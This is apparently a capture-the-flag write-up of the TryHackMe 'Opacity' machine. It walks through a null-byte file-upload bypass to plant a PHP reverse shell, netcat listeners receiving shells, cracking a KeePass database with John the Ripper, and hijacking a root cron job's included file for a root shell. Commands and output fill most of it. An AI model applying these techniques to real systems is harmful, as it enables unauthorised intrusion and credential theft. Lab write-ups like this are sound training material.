Opacity
TryHackMe Machine ➡️ Easy #File Upload #Password Bruteforce #keepass
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.115.151
Nmap scan report for 10.10.115.151
Host is up (0.17s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:ee:29:10:d9:8e:8c:53:e6:4d:e3:67:0c:6e:be:e3 (RSA)
| 256 95:42:cd:fc:71:27:99:39:2d:00:49:ad:1b:e4:cf:0e (ECDSA)
|_ 256 ed:fe:9c:94:ca:9c:08:6f:f2:5c:a6:cf:4d:3c:8e:5b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Login
|_Requested resource was login.php
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2023-11-17T08:59:49
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: OPACITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
Web Enumeration ⤵️

I checked port 80 and found a login page →

While Enumeration I found a directory called /cloud and that contains an image uploading page that will be helpfull to upload my RFI (Remote File Inclusion) Payload .

Now I uploaded the reverse shell file through null byte injection in my reverse shell file #00

from shell.php to shell.php#00.png that will make a image file for the file uploader functionality and the #00 will nullified the input after that so it will be forworded as shell.php as a output and I got as a result a reverse shell →
Now I forworded all the requests and at last loaded this URL :
http://10.10.33.169/cloud/storage.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.33.169] 37706
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
09:57:56 up 6 min, 0 users, load average: 0.09, 1.10, 0.71
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can not access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
while enumeration I got a file named as dataset.kdbx and I transfered that file to attackers machine →
1
2
3
4
5
6
www-data@opacity:/opt$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Jul 26 2022 .
drwxr-xr-x 19 root root 4096 Jul 26 2022 ..
-rwxrwxr-x 1 sysadmin sysadmin 1566 Jul 8 2022 dataset.kdbx
www-data@opacity:/opt$

Now I used JohnTheRipper Tool to crack its password so that I can open it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ file dataset.kdbx
dataset.kdbx: Keepass password database 2.x KDBX
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ keepass2john dataset.kdbx > hashes.txt
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt --fork=4
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 100000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
741852963 (dataset)
1 1g 0:00:00:19 DONE (2023-11-17 15:42) 0.05081g/s 11.07p/s 11.07c/s 11.07C/s 741852963

Now Lets open this file in Keepass2 Application →
I got the password through Copy Passowrd option →
Lets Login as sysadmimn with its password →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@opacity:/opt$ su sysadmin
Password:
sysadmin@opacity:/opt$ whoami
sysadmin
sysadmin@opacity:/opt$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),24(cdrom),30(dip),46(plugdev)
sysadmin@opacity:/opt$ cd ~
sysadmin@opacity:~$ ls -al
total 44
drwxr-xr-x 6 sysadmin sysadmin 4096 Feb 22 2023 .
drwxr-xr-x 3 root root 4096 Jul 26 2022 ..
-rw------- 1 sysadmin sysadmin 22 Feb 22 2023 .bash_history
-rw-r--r-- 1 sysadmin sysadmin 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 sysadmin sysadmin 3771 Feb 25 2020 .bashrc
drwx------ 2 sysadmin sysadmin 4096 Jul 26 2022 .cache
drwx------ 3 sysadmin sysadmin 4096 Jul 28 2022 .gnupg
-rw------- 1 sysadmin sysadmin 33 Jul 26 2022 local.txt
-rw-r--r-- 1 sysadmin sysadmin 807 Feb 25 2020 .profile
drwxr-xr-x 3 root root 4096 Jul 8 2022 scripts
drwx------ 2 sysadmin sysadmin 4096 Jul 26 2022 .ssh
-rw-r--r-- 1 sysadmin sysadmin 0 Jul 28 2022 .sudo_as_admin_successful
sysadmin@opacity:~$
Now I noticed a directory named as scripts having root permission must be running as a cronjob so lets see what it is →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
sysadmin@opacity:~$ cd scripts
sysadmin@opacity:~/scripts$ ls
lib script.php
sysadmin@opacity:~/scripts$ ls -al
total 16
drwxr-xr-x 3 root root 4096 Jul 8 2022 .
drwxr-xr-x 7 sysadmin sysadmin 4096 Nov 17 10:21 ..
drwxr-xr-x 2 sysadmin root 4096 Jul 26 2022 lib
-rw-r----- 1 root sysadmin 519 Jul 8 2022 script.php
sysadmin@opacity:~/scripts$ cat script.php
<?php
//Backup of scripts sysadmin folder
require_once('lib/backup.inc.php');
zipData('/home/sysadmin/scripts', '/var/backups/backup.zip');
echo 'Successful', PHP_EOL;
//Files scheduled removal
$dir = "/var/www/html/cloud/images";
if(file_exists($dir)){
$di = new RecursiveDirectoryIterator($dir, FilesystemIterator::SKIP_DOTS);
$ri = new RecursiveIteratorIterator($di, RecursiveIteratorIterator::CHILD_FIRST);
foreach ( $ri as $file ) {
$file->isDir() ? rmdir($file) : unlink($file);
}
}
?>
sysadmin@opacity:~/scripts$
It is besically having the backup functionality and File schedule removal for image upload , here in backup part it is executing backup.inc.php file lets see I can replace it with my reverse shell payload or not →
1
2
3
4
sysadmin@opacity:~/scripts/lib$ mv backup.inc.php backup.inc.php.bak
sysadmin@opacity:~/scripts/lib$ nano backup.inc.php
sysadmin@opacity:~/scripts/lib$ chmod +x backup.inc.php
sysadmin@opacity:~/scripts/lib$
Now I have to attempt to do some image uploading on that http://10.10.33.169/cloud that will trigger as a root user , and I will have a shell like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Opacity]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.33.169] 34656
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
10:29:01 up 37 min, 0 users, load average: 0.00, 0.00, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can not access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -al
total 40
drwx------ 5 root root 4096 Feb 22 2023 .
drwxr-xr-x 19 root root 4096 Jul 26 2022 ..
lrwxrwxrwx 1 root root 9 Jul 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Feb 22 2023 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw------- 1 root root 33 Jul 26 2022 proof.txt
-rw-r--r-- 1 root root 66 Feb 22 2023 .selected_editor
drwx------ 3 root root 4096 Feb 22 2023 snap
drwx------ 2 root root 4096 Jul 26 2022 .ssh
-rw-r--r-- 1 root root 215 Feb 22 2023 .wget-hsts
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:13:23:56:17:11 brd ff:ff:ff:ff:ff:ff
inet 10.10.33.169/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3157sec preferred_lft 3157sec
inet6 fe80::13:23ff:fe56:1711/64 scope link
valid_lft forever preferred_lft forever
# hostname
opacity
#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !